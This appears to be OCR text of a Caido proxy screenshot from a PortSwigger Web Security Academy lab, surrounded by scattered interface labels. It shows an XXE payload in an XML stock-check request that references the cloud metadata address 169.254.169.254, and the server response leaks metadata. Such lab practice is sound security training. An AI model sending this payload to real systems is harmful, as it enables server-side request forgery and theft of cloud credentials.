 127.0.0.1:8080/#/replay
80%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CAIDO
Options
Forwarding
Environment
Traversal dvwa
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
Shift
Replay
+ Ne
Searc
Defau
51
52
53
https://0a210037043e878e827de8f900cf0
Send
Request
Clear
1 POST /product/stock HTTP/1.1
2 Host: 0a210037043e878e827de8f900cf00f3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a210037043e878e827de8f900cf00f3.web-security-academy.net/product?pro
ductId=2
8 Content-Type: application/xml
9 Content-Length: 107
10 Origin: https://0a210037043e878e827de8f900cf00f3.web-security-academy.net
11 Connection: keep-alive
12 Cookie: session=8GgN1teC9zsU8jgZNLcjb1uuDiwE2PXu
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE xxe [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/">
]>
20
21 <stockCheck>
<productId>
&xxe; </productId>
<storeId>
1
Pretty
7 / 7
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 25
6
7 "Invalid product ID: iam"
Pretty
168 bytes | 1357ms
v0.48.1 (Latest)
Commands
Logs
Send Feedback